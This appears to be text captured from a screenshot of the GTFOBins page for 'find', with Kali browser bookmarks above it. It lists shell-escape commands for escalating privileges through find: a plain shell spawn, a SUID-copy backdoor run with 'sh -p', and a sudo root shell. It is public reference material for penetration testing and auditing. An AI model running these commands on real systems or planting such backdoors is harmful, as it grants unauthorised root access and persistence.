 https://gtfobins.github.io/gtfobins/find/
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit